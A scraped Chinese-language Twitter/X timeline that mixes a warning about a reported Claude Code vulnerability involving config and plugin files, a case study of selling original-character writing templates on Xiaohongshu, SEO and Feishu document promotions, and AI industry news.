PJ

112 posts

Sabitlenmiş Tweet

B站up主Jack-Cui发现了一个Claude Code高危漏洞,各位用Claude的小伙伴们,一定检查好自己的配置文件、skill插件、mcp配置,有没有危险操作指令,推荐看完这个视频

bilibili.com/video/BV1b195B…

中文

今天老婆刷小红书,问我OC是什么?我一看真特么没想到,居然还有卖 OC设定、剧情灵感、CP关系模板的号

小红书案例分享第57波-OC剧情资料

在小红书居然能做到 1.2万粉,店铺已售3.6万单。

这类生意本质上不是卖资料,是卖 OC创作卡壳时的解决方案。

人设不会立,卖设定手册;

CP不会写,卖关系模板;剧情推不动,

卖灵感工具;再往后直接做成 在线工具,

把一次性卖 PDF,升级成持续可用的创作辅助。

这类的品笔记怎么发?

它的笔记一点都不重,就是专门戳 OC 圈痛点。

比如“你越怕角色出错,他越没人格”“

同人 OC 总被说 OOC?”这种标题,

先把人打疼,再把流量接到资料包和工具页里。

一句话总结:内容负责戳痛点,资料负责成交,在线工具负责拉复购。

中文

《AI 工具网站 SEO 从 0 到 1 小册子》感谢大家支持 ~

好事连连

🎉 总字数破万了,UV 破万,访问次数还挺多,说明大家厚爱看

🎉 生财加精华帖

后面准备更新:

1.4 章节:寻找并了解你的 SEO 竞争对手

传送门:

usdunlunl.feishu.cn/docx/JasgdjA7y…

中文

再分享几个飞书开源文档,欢迎惠存:

1、42.5万字《姚金刚认知随笔》,每周更新:jiahejiaoyu.feishu.cn/docx/YHOHd1TLy…

2、《GEO白皮书》,AI搜索营销科普文档,不定时更新:yaojingang.feishu.cn/docx/Jv85dXAeZ…

3、《姚金刚提示词合集》,不定时更新:yaojingang.feishu.cn/docx/ER4rdSlvc…

4、《GEO提示词合集》,我和向阳的GEO书籍配套提示词:yaojingang.feishu.cn/wiki/YbMLwkChm…

中文

谷歌发布的TurboQuant算法,将KV缓存压缩6倍、加速8倍来优化AI内存,且无精度损失

这个算法引发了内存股票市场震荡,预示着AI效率的未来突破将不再依赖于压缩技术

BuBBliK@k1rallik

中文



OpenAI 官方发了一个Claude Code插件,将Codex集成到Claude Code工作流中,做代码审查、对抗性审查和任务接管

Vaibhav (VB) Srivastav@reach_vb

中文